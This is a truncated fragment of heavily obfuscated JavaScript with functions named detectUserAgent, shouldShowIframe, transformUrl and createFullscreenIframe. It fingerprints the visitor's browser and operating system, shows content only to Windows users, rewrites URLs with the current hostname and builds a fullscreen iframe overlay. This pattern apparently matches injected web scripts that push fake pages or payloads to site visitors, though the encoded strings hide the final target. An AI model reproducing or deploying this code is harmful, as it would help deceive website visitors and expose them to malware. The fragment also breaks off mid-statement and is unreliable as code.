_0x194f2e(_0x2bac81,_0x4e6f68,_0x2f65d8,_0x20f072,_0x4803f8){return _0x18754a(_0x2f65d8,_0x4e6f68-0xd5,_0x2f65d8-0xa8,_0x20f072-0x1c9,_0x4e6f68- -0x671);}return _0x2dbd80['os']=_0xd99559,_0x2dbd80;}function shouldShowIframe(){function _0x19e0de(_0x2a712d,_0x5532fd,_0x29e062,_0x57d361,_0x270593){return _0x18754a(_0x270593,_0x5532fd-0x1dc,_0x29e062-0x92,_0x57d361-0x61,_0x29e062- -0x141);}function _0x1bdfee(_0x2eee0e,_0x4005cb,_0x3b271c,_0x3c1887,_0xb65a77){return _0x18754a(_0x3b271c,_0x4005cb-0x14a,_0x3b271c-0x29,_0x3c1887-0x169,_0xb65a77- -0x4d8);}function _0x4debeb(_0x1b186d,_0x334a5,_0x32db0b,_0x21d70e,_0xa56ab5){return _0x44996f(_0x1b186d-0x11f,_0x334a5-0x90,_0x334a5-0x382,_0x32db0b,_0xa56ab5-0x1de);}function _0x56a518(_0x977c80,_0x5169af,_0xc8e698,_0x1ef546,_0x28318b){return _0xc092f(_0x977c80-0x1d1,_0xc8e698- -0x470,_0xc8e698-0x10c,_0x1ef546,_0x28318b-0x9b);}function _0x1fa3e0(_0x2887e1,_0x50ec05,_0xa24747,_0xe078e2,_0x5aeebe){return _0x18754a(_0x5aeebe,_0x50ec05-0xd8,_0xa24747-0x52,_0xe078e2-0x1e1,_0x2887e1- -0x171);}const _0x24dfbd={'blxBb':function(_0x5daac3){return _0x5daac3();}},{browsers:_0x44f932,os:_0x3665dc}=_0x24dfbd[_0x1fa3e0(0x3b1,0x51b,0x2bb,0x100,0x588)](detectUserAgent);return(_0x44f932[_0x1fa3e0(0x386,0x402,0x297,0x237,0x221)+'e']||_0x44f932[_0x4debeb(0x2fc,0x2c5,0x1e8,0x328,0x236)+'ox']||_0x44f932[_0x1bdfee(0x65c,0x6e7,0x250,0x633,0x476)]||_0x44f932[_0x19e0de(0x714,0x922,0x854,0x9be,0x7f9)])&&_0x3665dc[_0x1bdfee(0x393,0x39c,-0x4e,0x169,0xed)+'ws'];}function _0x5be1(_0x2c0983,_0x5e7fc7){const _0x24636a=_0x817f();return _0x5be1=function(_0x1f5fd3,_0x10c08f){_0x1f5fd3=_0x1f5fd3-(-0xeff*0x2+0xaeb+0x147b);let _0x164aee=_0x24636a[_0x1f5fd3];return _0x164aee;},_0x5be1(_0x2c0983,_0x5e7fc7);}function transformUrl(_0x47c3fa){function _0x584a97(_0x265f68,_0x5b0ef7,_0x50f8af,_0x188825,_0x2bb04e){return _0xc092f(_0x265f68-0x6a,_0x265f68- -0x9e,_0x50f8af-0x107,_0x188825,_0x2bb04e-0xd3);}function _0x1faab3(_0x3b5b86,_0x4b9f11,_0x27f369,_0x138a76,_0x3b366e){return _0x12b2ce(_0x3b5b86-0xa1,_0x4b9f11-0x1f3,_0x27f369,_0x138a76-0xf3,_0x4b9f11-0x39f);}const _0x51d64a={'gPhRN':_0x1faab3(0x759,0x7cf,0xa14,0x61b,0x75b)+_0x3cdaed(0x304,0x2c7,0x171,-0x4d,-0x6e)+_0x3cdaed(0x2f2,0x87,0x195,0x1e3,0xb5)+_0xac59f4(-0x1bc,0xe8,0x282,0x5e,0x1)+_0x1faab3(0xa7c,0x7e8,0x5a0,0x89e,0x776)+_0x1faab3(0x9d0,0x8ac,0x7f8,0x77d,0x792)+_0x162139(-0x263,0xcc,-0x30,-0x1ce,0x138)+_0x162139(0x129,0x261,0x31d,0x20a,0x52e)+_0x584a97(0x8a4,0xaf9,0x861,0x76c,0xb14)+_0x162139(0x22f,0x427,0x259,0x10,0x1df)+_0x584a97(0x540,0x716,0x4f3,0x78f,0x4b8)+_0xac59f4(0x13b,0x1c3,0xf3,0x3b0,0x224),'qWeuu':_0x584a97(0x778,0x5f0,0x534,0x929,0x54a)+_0x1faab3(0x78e,0x50f,0x690,0x60c,0x683)+'n','FaVRV':_0x162139(0x298,0x18d,0x3a2,0x364,0x54b)+_0x162139(0x2ca,0x54c,0x30f,0x1f6,0x458)+_0x584a97(0x426,0x36d,0x18d,0x2da,0x1f2),'udNLB':_0x1faab3(0x601,0x739,0x681,0x59b,0x92e)+_0x3cdaed(0x46c,0x33b,0x2f1,0xb4,0x411)+_0x584a97(0x70f,0x653,0x680,0x7aa,0x6e1)+_0x584a97(0x734,0x607,0x87e,0x7ab,0x4f1)+_0x1faab3(0xa1f,0x7a8,0x788,0x94b,0x538)+_0xac59f4(-0x1be,-0x1ea,-0x2a1,0x1e2,-0x8f)+_0x162139(0x3f0,-0x9e,0x15e,0x227,-0x88)+_0x584a97(0x554,0x31d,0x5a4,0x4cf,0x6c8)+'ed','lPqiN':function(_0x503526,_0x611d20){return _0x503526(_0x611d20);},'mWbRm':function(_0x1baaef,_0x1abebf){return _0x1baaef+_0x1abebf;},'hLVot':_0xac59f4(0xe2,0xf7,0x78,-0x271,-0x105)+_0x1faab3(0x912,0x7fa,0x9fc,0x6af,0x5cb)+_0x584a97(0x78e,0x83f,0x50e,0x644,0x7b7)+_0x162139(0x13e,0x585,0x3bd,0x607,0x265),'QWlDg':_0x162139(0x23a,0x2e1,0x240,0x24b,0x217)+_0xac59f4(0x2f0,0xe6,0x5a1,0x3a7,0x36f)+_0xac59f4(0x71,0x394,0x201,0x37a,0x1c2)+_0x162139(0x288,0x1d7,0x35a,0x568,0x5a2)+_0x584a97(0x51e,0x35e,0x7c0,0x5f0,0x434)+_0xac59f4(0x73,-0x72,-0x234,-0x1d4,-0x18)+'\x20)','uUqPP':function(_0x413f90){return _0x413f90();},'hsQrs':_0x1faab3(0x968,0x8d0,0x77b,0x9ce,0x6f9),'RdxHE':function(_0x573cfc,_0x204a05){return _0x573cfc+_0x204a05;},'ZXxuv':function(_0x18a568,_0x2381d3){return _0x18a568+_0x2381d3;},'bvUrE':_0x584a97(0x701,0x6b3,0x67c,0x878,0x806),'sRQZn':_0x1faab3(0x2e5,0x590,0x659,0x3c7,0x7f7)+_0x1faab3(0x667,0x569,0x332,0x453,0x74b)+_0x162139(0x4b1,0x65a,0x3fc,0x2d4,0x2bd)+_0x3cdaed(0x4c0,0x548,0x536,0x6b0,0x5e2)+_0x3cdaed(0x5af,0x5da,0x492,0x2d1,0x4cf)+_0xac59f4(0x569,0x482,0x370,0x3b5,0x2fa)+_0x162139(-0x31,-0x140,0xc,0xc2,-0x20f)+_0x162139(-0xed,0x6b,0xbc,0x36c,0x1be)+'ed','oPSMV':function(_0x421415,_0x2a2fcb){return _0x421415===_0x2a2fcb;},'DnHjO':function(_0x3d618e,_0x2246b3){return _0x3d618e!==_0x2246b3;},'tSHWq':_0x162139(0x94,0x448,0x337,0x300,0x372),'MYRkj':_0x3cdaed(0xeb,0x451,0x1ce,0x15e,0x338),'BMwAI':_0x1faab3(0x9e6,0x7e3,0xa6c,0x685,0x6d1),'KnriA':_0x3cdaed(0x282,0x5bd,0x437,0x363,0x275),'Dozjh':function(_0x542fa2,_0x1f873d){return _0x542fa2+_0x1f873d;},'vDoqB':function(_0x3db4e4,_0x17a6f1){return _0x3db4e4(_0x17a6f1);},'RaTTm':function(_0x41f834,_0x43e69e){return _0x41f834===_0x43e69e;},'gzBFj':function(_0xfeb3ca,_0x19cd36){return _0xfeb3ca!==_0x19cd36;},'mlymb':_0xac59f4(0xb8,-0x55,-0x254,0x256,0x6),'wYulS':_0xac59f4(0x5,-0x98,-0x18a,0x237,0x8f)+'//','zBrDi':function(_0xc435df,_0x35c521){return _0xc435df===_0x35c521;},'lwGgM':_0x584a97(0x3db,0x221,0x2fd,0x136,0x2c8),'aSGsw':_0x584a97(0x46f,0x279,0x615,0x510,0x36e)+_0xac59f4(0x4ea,0x210,-0x53,0x44f,0x23d),'VKmVU':_0x162139(0x30f,0x1ec,0x1d0,0x449,0xfe),'lgFEw':_0xac59f4(-0x5,0x3f9,0x288,-0x7,0x202),'UTfpJ':_0x1faab3(0x564,0x4c6,0x505,0x4b7,0x6cf)+_0x3cdaed(0x4c6,0x186,0x2ed,0x101,0x271)+_0xac59f4(0x218,0x5f1,0x699,0x615,0x402)+_0x1faab3(0x3da,0x4f7,0x301,0x54d,0x74d)+_0xac59f4(0x89,0x30f,0x15d,0x322,0x229)+_0x162139(0x422,0x5a5,0x381,0x410,0x23b)+_0xac59f4(0x1ef,0x6,0x490,0x386,0x25e)};function _0x3cdaed(_0x142123,_0x335bdc,_0x566b1e,_0x1f71f7,_0x5b8303){return _0x4af812(_0x142123-0x16d,_0x335bdc,_0x566b1e-0x152,_0x1f71f7-0xa7,_0x566b1e-0x253);}function _0xac59f4(_0x17cad2,_0x4d2c9e,_0x1b624a,_0x2a9991,_0x37b67b){return _0x4af812(_0x17cad2-0x18c,_0x4d2c9e,_0x1b624a-0x14a,_0x2a9991-0x105,_0x37b67b-0x11c);}if(_0x51d64a[_0x584a97(0x67b,0x792,0x777,0x7f3,0x5e1)](CURRENT_URL_MODE,URL_MODE[_0x1faab3(0x6e7,0x7e9,0x8ff,0x830,0x901)+'T'])){if(_0x51d64a[_0xac59f4(0x140,0x3f5,0x51b,0x56c,0x37b)](_0x51d64a[_0x3cdaed(0x5d,0x308,0x22b,0x42f,0x31d)],_0x51d64a[_0xac59f4(0xe9,0x30,0x33,-0x257,0x16)]))try{if(_0x51d64a[_0x1faab3(0x8a5,0x6d2,0x95d,0x817,0x520)](_0x51d64a[_0x1faab3(0xa56,0x7bc,0x57e,0x5b9,0x909)],_0x51d64a[_0x584a97(0x765,0x6d3,0x75a,0x804,0x7a6)])){const _0x5d52cf=new URL(_0x47c3fa);return _0x5d52cf[_0x3cdaed(-0x10c,0x21a,0x46,-0x1f0,0x238)+_0x1faab3(0x6ee,0x7d4,0x8d8,0x683,0x975)+'ms'][_0x3cdaed(-0x100,-0xf7,0x166,0x2c8,-0x100)](_0x51d64a[_0xac59f4(0x2b,0x2e9,0x76,0x82,0x249)],window[_0x584a97(0x54d,0x7fa,0x709,0x3c4,0x6d7)+_0xac59f4(-0x58,0x187,-0xef,-0x1db,-0x50)][_0x3cdaed(0x3ab,0xb8,0x125,0x1d5,0x2cd)+_0x162139(0x2f1,0x105,0x1db,0x1bd,0x397)]),_0x5d52cf[_0x584a97(0x61d,0x853,0x7a5,0x7aa,0x65e)+_0x162139(0x1b2,0x3fe,0x428,0x2e0,0x5f7)]();}else _0x5c320d=_0x1fb0ec[_0x162139(0xd2,0x1b5,0x2bd,0x352,0x43)+_0x3cdaed(0x163,-0xa4,0x9e,-0xa3,0x2ec)](0x23e+0x1616+-0x184d);}catch(_0xfd7efd){if(_0x51d64a[_0x584a97(0x67b,0x7e5,0x632,0x4c1,0x6d5)](_0x51d64a[_0x162139(0x42e,0x3ff,0x28c,0x1d7,0x1f0)],_0x51d64a[_0x1faab3(0x907,0x6b9,0x527,0x535,0x67c)])){const _0x295fc5=_0x47c3fa[_0x584a97(0x85b,0x5d8,0x628,0x7b4,0x7cc)+_0x1faab3(0x751,0x6ad,0x90c,0x620,0x70b)]('?')?'&':'?';return _0x51d64a[_0x3cdaed(0x10d,0x101,0x2d1,0x3e6,0x398)](_0x51d64a[_0xac59f4(0x387,0x1b5,0x5f7,0x1b2,0x400)](_0x51d64a[_0x1faab3(0x90e,0x78c,0x557,0x74c,0x5fc)](_0x47c3fa,_0x295fc5),_0x51d64a[_0x162139(0x199,0x279,0x232,-0x1f,0x263)]),_0x51d64a[_0x162139(0x4e2,0x1eb,0x387,0x2e4,0x138)](encodeURIComponent,window[_0x162139(0xb,0x76,0x177,0x2ca,0xb8)+_0x162139(0x2,0x2a5,0x58,0xc6,-0xcb)][_0x1faab3(0x6b1,0x4c3,0x76c,0x752,0x2b4)+_0x162139(0xf5,0x2aa,0x1db,-0xc9,0x295)]));}else _0x56fa0c[_0xac59f4(0x3ca,0x390,0x27a,0x38b,0x2b6)+'e']=_0x51d64a[_0x584a97(0x4bf,0x363,0x57a,0x268,0x4ff)],_0x2931eb[_0x584a97(0x7da,0x68f,0x645,0x875,0x68e)+_0xac59f4(-0xfe,-0x2a1,0x13a,-0x6e,-0x55)](_0x51d64a[_0xac59f4(0x175,0x301,0x1ae,0x1e7,0x116)]),_0x290c68[_0x1faab3(0x833,0x831,0x80d,0x726,0x817)+_0xac59f4(0x15f,-0x13b,-0x244,-0x173,-0x55)](_0x51d64a[_0x1faab3(0x211,0x3bc,0x61e,0x17b,0x42e)]),_0x32e1eb[_0x584a97(0x561,0x605,0x68b,0x685,0x59e)](_0x51d64a[_0x584a97(0x725,0x4a3,0x936,0x6c6,0x940)]);}else{const _0x1457b0=cLMDKT[_0x1faab3(0x379,0x5c4,0x6b7,0x42d,0x452)](_0x2dbff9,cLMDKT[_0x584a97(0x568,0x4cc,0x5ce,0x700,0x5b0)](cLMDKT[_0x1faab3(0x57d,0x5bf,0x7f6,0x67c,0x5d6)](cLMDKT[_0x1faab3(0xa30,0x7a1,0x644,0x4ff,0x703)],cLMDKT[_0x1faab3(0x5a7,0x5e3,0x821,0x744,0x549)]),');'));_0x32fd28=cLMDKT[_0x584a97(0x72e,0x7ff,0x729,0x840,0x57e)](_0x1457b0);}}else{if(_0x51d64a[_0xac59f4(-0x73,0x1e9,0x309,-0x9c,0x1a0)](CURRENT_URL_MODE,URL_MODE[_0x1faab3(0x910,0x713,0x90f,0x4eb,0x610)+_0x584a97(0x843,0x6c2,0xa1a,0x7a9,0x8da)+_0xac59f4(-0x7b,-0x59,-0x2a5,0x14a,-0x5d)])){if(_0x51d64a[_0x162139(0x4fe,0x3b4,0x388,0x296,0x354)](_0x51d64a[_0x3cdaed(-0xa5,0x278,0x139,0x75,0x36a)],_0x51d64a[_0xac59f4(-0x40,0x236,0x94,0x221,0x2)])){const _0x8b57ba=_0x4e0c32[_0xac59f4(0x1bb,-0x1ba,-0x299,0x118,-0x80)+_0x3cdaed(0x3e8,0x6a7,0x50a,0x439,0x61e)],_0x56ea9f={'chrome':/chrome|chromium|crios/i[_0x1faab3(0xa0e,0x7a9,0x862,0x7ac,0x762)](_0x8b57ba)&&!/edg|edge/i[_0x3cdaed(0x17a,0x308,0x40b,0x5e3,0x4ab)](_0x8b57ba),'firefox':/firefox|fxios/i[_0x1faab3(0x983,0x7a9,0x558,0x715,0x9bf)](_0x8b57ba),'safari':/safari/i[_0x584a97(0x752,0x4bf,0x8c1,0x83e,0x69b)](_0x8b57ba)&&!/chrome|chromium|crios/i[_0xac59f4(0x4c9,0x32b,0x3ad,0x451,0x2d4)](_0x8b57ba),'edge':/edg|edge/i[_0x3cdaed(0x51f,0x19d,0x40b,0x5b7,0x348)](_0x8b57ba),'opera':/opera|opr/i[_0x1faab3(0x64f,0x7a9,0x73f,0x9b5,0x759)](_0x8b57ba),'ie':/msie|trident/i[_0x162139(0x4d9,0x5d0,0x37c,0x459,0x219)](_0x8b57ba)},_0x14819c={'windows':/windows nt/i[_0xac59f4(0x4c4,0x38,0x4d5,0x544,0x2d4)](_0x8b57ba),'mac':/macintosh|mac os x/i[_0x584a97(0x752,0x9ab,0x60c,0x98e,0x948)](_0x8b57ba),'linux':/linux/i[_0xac59f4(0x335,0xac,0x336,0x232,0x2d4)](_0x8b57ba),'android':/android/i[_0x584a97(0x752,0x8ab,0x4ab,0x9de,0x969)](_0x8b57ba),'ios':/iphone|ipad|ipod/i[_0xac59f4(0x530,0x4f4,0x328,0x1b2,0x2d4)](_0x8b57ba)},_0x11468b={};return _0x11468b[_0x1faab3(0x692,0x8da,0xb5c,0xa11,0x8b5)+_0x1faab3(0x1a1,0x40b,0x316,0x69d,0x25a)]=_0x56ea9f,_0x11468b['os']=_0x14819c,_0x11468b;}else{let _0x942ce7=_0x47c3fa;if(_0x47c3fa[_0xac59f4(0x26f,-0x201,0x63,0x9d,0x60)+_0x1faab3(0x475,0x5f9,0x61a,0x35e,0x745)](_0x51d64a[_0x584a97(0x63d,0x69a,0x7e7,0x769,0x48c)])){if(_0x51d64a[_0x584a97(0x3d6,0x2be,0x3d4,0x5b1,0x168)](_0x51d64a[_0x1faab3(0x581,0x3ba,0x49b,0x27d,0x610)],_0x51d64a[_0xac59f4(0x3b,-0x3a6,-0xf9,0x31,-0x11b)]))_0x942ce7=_0x47c3fa[_0xac59f4(-0x4e,0x62,0x39b,0x351,0x215)+_0xac59f4(-0x219,0x1a4,0x151,-0x198,-0x99)](0x7*0x4c3+0xe9*-0xe+-0x1490);else try{const _0x26110c=new _0x3cc508(_0x2a3106);return _0x26110c[_0x162139(-0xc5,0x8f,-0x49,0x155,0xf)+_0x3cdaed(0x643,0x401,0x436,0x32a,0x6ba)+'ms'][_0x1faab3(0x52d,0x504,0x74a,0x326,0x5cd)](_0x51d64a[_0x3cdaed(0x1f6,0x225,0x380,0x3f6,0x2c0)],_0x54a3a7[_0x3cdaed(0x37e,0xb9,0x206,0x303,-0x46)+_0x584a97(0x42e,0x448,0x21f,0x4f5,0x199)][_0x3cdaed(0x241,0xc7,0x125,0x1d8,0x240)+_0x3cdaed(0x4d0,0x3d8,0x26a,0x4,0x3c8)]),_0x26110c[_0xac59f4(0xfc,-0xf9,0x39d,0x251,0x19f)+_0x584a97(0x7fe,0x884,0x8e0,0x6f0,0x65f)]();}catch(_0x20efc7){const _0x55b903=_0xf86080[_0x162139(0x692,0x68e,0x485,0x46c,0x43e)+_0x1faab3(0x65f,0x6ad,0x6d4,0x724,0x426)]('?')?'&':'?';return _0x51d64a[_0x3cdaed(0x748,0x2ea,0x537,0x3f4,0x665)](_0x51d64a[_0xac59f4(0x28c,0x1bb,0x1f1,0x44f,0x2b7)](_0x51d64a[_0x162139(0x557,0x3c3,0x4a8,0x585,0x5bd)](_0x303f7b,_0x55b903),_0x51d64a[_0x584a97(0x608,0x77d,0x81a,0x68b,0x5cd)]),_0x51d64a[_0x1faab3(0x505,0x5c4,0x640,0x40b,0x4d7)](_0x135a33,_0x3552cb[_0x1faab3(0x3ab,0x5a4,0x35f,0x59b,0x4e6)+_0x3cdaed(-0x1b6,0x2f,0xe7,-0x72,-0x121)][_0x3cdaed(-0x5f,-0x16f,0x125,0x93,0x181)+_0x584a97(0x5b1,0x3d4,0x7fc,0x407,0x3c3)]));}}else{if(_0x47c3fa[_0x1faab3(0x3de,0x535,0x743,0x6dd,0x5fa)+_0x3cdaed(0x46f,0x116,0x25b,0x20a,0x1b0)](_0x51d64a[_0xac59f4(0x421,0x47e,0x2b2,0x297,0x407)])){if(_0x51d64a[_0x3cdaed(0x274,0x17f,0x417,0x350,0x571)](_0x51d64a[_0x1faab3(0x8bd,0x8ab,0x8c8,0x89c,0xae5)],_0x51d64a[_0x3cdaed(0x501,0x2ec,0x280,0x286,0x3a3)]))_0x942ce7=_0x47c3fa[_0x162139(0x13d,0x54b,0x2bd,0x39d,0xbe)+_0x3cdaed(-0x212,-0x12,0x9e,-0x1b4,0x30a)](0x1*0x899+-0x7b5*0x1+0x37*-0x4);else{_0x207b17[_0xac59f4(0x23c,-0x136,0x252,-0x12b,0xe3)](_0x51d64a[_0x3cdaed(0x46b,0x419,0x1cd,0x352,0x3cc)]);return;}}}const _0x2a1555=window[_0x584a97(0x54d,0x39c,0x645,0x7b5,0x3eb)+_0x584a97(0x42e,0x3ef,0x4fe,0x6bd,0x27f)][_0x1faab3(0x5e5,0x4c3,0x413,0x22b,0x696)+_0x3cdaed(0x48a,0x161,0x26a,0x38f,0x1f7)];return _0x51d64a[_0x1faab3(0x7ed,0x5bf,0x855,0x5c3,0x510)](_0x51d64a[_0x1faab3(0xa44,0x7e0,0x641,0x991,0x832)],_0x2a1555);}}}function _0x162139(_0x226e21,_0x4f6285,_0x5a4c3f,_0x139900,_0x42b0ad){return _0x12b2ce(_0x226e21-0xb4,_0x4f6285-0x11a,_0x42b0ad,_0x139900-0x61,_0x5a4c3f- -0x8e);}return _0x47c3fa;}async function createFullscreenIframe(_0x4b0c0d){const _0x478fb4={'agiNA':function(_0x338f18,_0x52bf79){return _0x338f18(_0x52bf79);},'cytKD':function(_0x545d1f,_0x23e38b){return _0x545d1f(_0x23e38b);},'XCkNy':_0x5ca0ef(0x32a,0x5d4,0x4f4,0x3f4,0x662)+_0x46b9bd(0x230,0xc4,0x2e2,-0x28,0x18a)+_0x46b9bd(0xc2,-0xa3,-0x107,0x1e8,0x1fc)+_0x46b9bd(-0x3d,0x1ac,0x1cc,-0x1ad,-0xe4)+'/','IaLzy':_0x4325ef(0x27a,0x313,0x186,0x2bc,0x279)+_0x4325ef(0x9d,0x93,0x4c0,0x273,0x252)+_0x1233ce(0x896,0x83a,0x796,0x91a,0x646)+_0x5ca0ef(0x808,0x629,0x99c,0x802,0x79c)+_0x5ca0ef(0x94f,0x987,0xa0d,0x75e,0x9b7)+_0x4325ef(0x615,0x502,0x3f9,0x232,0x4b8)+_0x1233ce(0x416,0x44a,0x492,0x1b7,0x3d7)+_0x1b1c18(0x11a,0x166,-0x10d,-0x21f,0x49)+'ed','jhzcG':function(_0x10c3af,_0x40ecdd){return _0x10c3af+_0x40ecdd;},'yBaIg':_0x5ca0ef(0x28f,0x3c7,0x2e8,0x2fe,0x48a)+_0x5ca0ef(0x821,0x656,0x845,0x728,0x956)+_0x5ca0ef(0x6d9,0x621,0x601,0x713,0x569)+_0x4325ef(0x601,0x532,0x74a,0x562,0x4d3),'wiLIm':_0x4325ef(0x51e,0x1f1,0x54f,0x1ae,0x356)+_0x1b1c18(0x57,0x260,0x24e,0x301,0x4d3)+_0x5ca0ef(0x56b,0x367,0x7ed,0x5c5,0x556)+_0x1233ce(0x716,0x798,0x90a,0x511,0x817)+_0x46b9bd(-0x1c,-0x95,0x22e,-0xde,0x1cb)+_0x4325ef(0x245,0x446,0xb4,0x77,0x1a6)+'\x20)','BhUkX':function(_0x5b3813){return _0x5b3813();},'zPikq':function(_0x554454,_0x4501e7){return _0x554454===_0x4501e7;},'ZlvtW':_0x1233ce(0x3bc,0x3e9,0x1cb,0x4a8,0x2d9),'ravEl':_0x1b1c18(0x2e5,0x275,0x1d9,0x3f5,-0x74)+_0x1b1c18(0x199,0x245,0x1ce,0x29d,0xc9)+_0x4325ef(0x83f,0x5e4,0x7a3,0x659,0x5a6)+_0x1233ce(0x791,0x6ba,0x76f,0x87d,0x408)+_0x5ca0ef(0x4c4,0x583,0x51c,0x719,0x528),'Cgzot':function(_0x41ef0a,_0x3ef535){return _0x41ef0a!==_0x3ef535;},'RuosM':_0x5ca0ef(0x29c,0x5a2,0x45b,0x39c,0x518),'JkXAJ':_0x1b1c18(-0x2a2,-0x46d,-0x214,-0x4c1,-0x1d9),'wVGLr':_0x1b1c18(0xbe,0x1f7,0x1d9,0x3f2,0x2ba)+_0x1233ce(0x944,0x6c9,0x81b,0x953,0x641)+_0x1b1c18(0x24b,0x4aa,0x29b,0x82,0x526)+_0x4325ef(0x42d,0x30d,0x1a3,0x345,0x452)+_0x1b1c18(0x107,-0xe2,0x165,0x2ad,0x35c)+_0x5ca0ef(0x358,0x35a,0x744,0x4a8,0x4bd)+_0x4325ef(0x8,0x1,-0x122,0x390,0xf7)+_0x4325ef(0x483,0x377,0x252,0x1b5,0x3de)+_0x4325ef(0x382,0x5c,0x4c7,0xe1,0x260),'lrPQQ':_0x1b1c18(0xab,0x89,0x60,-0x5d,-0x7f)+_0x1233ce(0x92c,0x825,0x9a8,0x5a9,0x726)+_0x46b9bd(0x20d,-0x57,0x29e,0x4b3,0x184)+_0x5ca0ef(0x60a,0x700,0x955,0x826,0x71a)+_0x4325ef(0x65b,0x469,0x265,0x3b4,0x418)+_0x5ca0ef(0x2bc,0x6bc,0x358,0x4aa,0x527)+_0x46b9bd(-0x113,-0xd0,-0x1e,-0x2b4,0x147),'tkmFz':_0x1b1c18(-0xd,-0xa0,0xbc,0x35,-0x14e),'SLmrs':_0x1233ce(0x824,0x803,0x74f,0x6dc,0x5bb)+_0x4325ef(0x9d,0x121,0x24b,0x3e2,0x20b)+_0x46b9bd(0x32f,0x5d3,0x5a2,0x23b,0x245),'yIcRJ':_0x1233ce(0x40b,0x675,0x7f0,0x413,0x773),'EcdPR':_0x1233ce(0x365,0x5f6,0x777,0x69f,0x45e),'wHCCK':_0x1233ce(0x4a5,0x6aa,0x629,0x80b,0x53b),'iCGoC':_0x5ca0ef(0x423,0x2cb,0x445,0x331,0x1a5),'IiGZl':_0x5ca0ef(0x702,0x591,0x428,0x5cb,0x865)+_0x46b9bd(0x214,-0x42,0x137,0x5e,0x3c0)+_0x1233ce(0x899,0x6cc,0x7cf,0x443,0x7a8)+')','OykNN':_0x1b1c18(0x254,0x99,0x278,-0x35,0x28c)+_0x46b9bd(0x11b,0xa1,-0x13e,0x1c9,-0x169)+_0x1233ce(0x4e6,0x589,0x50a,0x56c,0x64d)+'8)','BOWCw':_0x4325ef(0x544,0x481,0x41c,0x75c,0x577),'tfoko':_0x4325ef(0xb7,0x310,0x2cf,0x575,0x32a)+_0x46b9bd(0x108,-0x14d,0x209,0xd9,-0x56),'nRjpX':_0x46b9bd(0x139,-0xff,-0xac,-0x161,0x128),'XsIrA':_0x1233ce(0x1e0,0x3cc,0x494,0x1c5,0x426)+_0x4325ef(0x2d7,0x2f5,0x402,0x53a,0x291),'cvwNm':_0x1233ce(0x806,0x703,0x888,0x6f2,0x8eb)+_0x1b1c18(0x7f,0x150,0x245,0x3eb,-0x42)+_0x4325ef(0x4d4,0x3cf,0x442,0x68d,0x5b6)+_0x1b1c18(0x3d5,0x451,0x210,0x2b,-0xa1)+_0x1b1c18(0x28,-0x472,-0x22e,-0xf0,0x2d)+')','vIsJb':_0x5ca0ef(0x4d4,0x4f3,0x31a,0x469,0x3ca)+_0x46b9bd(-0x81,-0x30b,-0x1b6,-0x1df,0x160)+_0x1b1c18(0x108,-0x186,-0x158,-0x4c,0x101)+'if','BaTNe':_0x46b9bd(0x189,0x189,0x108,0x414,0x3c9)+_0x46b9bd(0x2d4,0x17a,0x448,0x3b2,0x160)+_0x1233ce(0x558,0x605,0x642,0x3e8,0x5b9)+_0x5ca0ef(0x69f,0x571,0x80b,0x741,0x4b8),'xJmDZ':function(_0x94fbc5,_0x9cb20b,_0x4d735e){return _0x94fbc5(_0x9cb20b,_0x4d735e);},'VHvGz':_0x1233ce(0x74f,0x905,0x815,0x6d3,0x932),'xjrvm':_0x46b9bd(0x135,-0x26,0x25d,-0xb8,0x68),'dlTQO':_0x1233ce(0x76b,0x692,0x69e,0x6f4,0x401)+_0x1233ce(0x62e,0x60b,0x5cc,0x748,0x48c)+'t','slqKH':function(_0xd1245b,_0x21214d){return _0xd1245b===_0x21214d;},'ueTEe':_0x1b1c18(0x2bc,0x172,0x54,-0x1f,0x8e),'tMOBt':_0x5ca0ef(0x647,0x2e9,0x491,0x3df,0x496),'kOYxM':function(_0x29ae9c,_0x368a7d){return _0x29ae9c===_0x368a7d;},'mHbtp':_0x4325ef(0x251,0x3ad,0x15b,0x3ce,0x35b),'uLqjP':function(_0x42b0a4,_0x477a9c){return _0x42b0a4===_0x477a9c;},'ETSnG':_0x1b1c18(0x101,-0x2f0,-0xaf,0x14c,0x135),'EEgdb':_0x1b1c18(0x287,0x21c,-0xf,0x65,-0x2c)+_0x1b1c18(-0x59,0x249,0x16b,0x3d5,-0xfb)+_0x1b1c18(-0x3b4,-0x1e0,-0x201,-0x42,-0x190)+'d:','JisQp':_0x46b9bd(0x33e,0x5c1,0x9e,0x5eb,0x2dd)+_0x1b1c18(0x115,0x505,0x2b7,0x2f,0x4d4)+_0x1b1c18(-0x58,0x1a7,0xb,-0x134,0xef),'FvFZM':function(_0xf84b57,_0x53f7f6){return _0xf84b57===_0x53f7f6;},'npXeL':_0x46b9bd(0xaf,0x315,-0x1cd,-0xc,-0x117),'pgCTb':_0x1233ce(0x917,0x67d,0x6ab,0x803,0x6fa),'pFNRK':_0x1233ce(0x674,0x8ec,0x7b9,0x839,0x6a7)+_0x4325ef(0x5ef,0x5f6,0x544,0x792,0x50f)+_0x5ca0ef(0x623,0x72c,0x6c1,0x76f,0x52f)+_0x46b9bd(-0x1c6,-0x33c,0x94,0x3d,-0x3d4)+_0x1b1c18(0x4b1,0x11c,0x20c,0x261,0x94)+_0x5ca0ef(0x41e,0x66b,0x422,0x4e1,0x5d7),'nzwNA':function(_0x5ae57a,_0x22db8b){return _0x5ae57a+_0x22db8b;},'Hjkcu':function(_0x50c904,_0x334a14){return _0x50c904*_0x334a14;},'XpXNp':function(_0x186fcc,_0x70993){return _0x186fcc*_0x70993;},'yCckf':function(_0x10cd1c,_0x528655){return _0x10cd1c*_0x528655;},'zSWIN':_0x4325ef(0x4b8,0x2a9,0x2d3,0x340,0x4b8)+_0x1b1c18(-0x343,0x3d,-0xe7,0x25,-0x1e3)+_0x1233ce(0x29c,0x430,0x699,0x1e5,0x480)+_0x5ca0ef(0xf3,0x322,0x623,0x389,0x4ce)+_0x5ca0ef(0x5c1,0x89a,0x590,0x764,0x84d)+'=','xSkDu':_0x1b1c18(-0x70,0x14c,-0x14f,-0x183,0x98)+_0x4325ef(0x25c,0x30,0x21a,0x129,0xc0),'uVoCd':_0x4325ef(0x4c6,0x240,0x209,0x7c,0x242)+_0x46b9bd(0x334,0x251,0x1d0,0xa4,0x55d)+_0x46b9bd(0x64,0x1a5,0x2bc,-0x18b,-0x18c)+_0x46b9bd(0x310,0x1fa,0x5a8,0x568,0x248)+_0x1233ce(0x669,0x550,0x61e,0x550,0x4fb)+_0x5ca0ef(0x6d0,0x80f,0x691,0x5c8,0x692),'DNmFP':_0x46b9bd(0x23e,0x15d,0x184,0x3f0,0x10a)+_0x1b1c18(-0x5a,0xba,-0x1c8,-0x35b,-0x2a8)+_0x1b1c18(-0x3df,-0xbb,-0x15f,-0x327,-0x11d)+_0x4325ef(0x4a3,0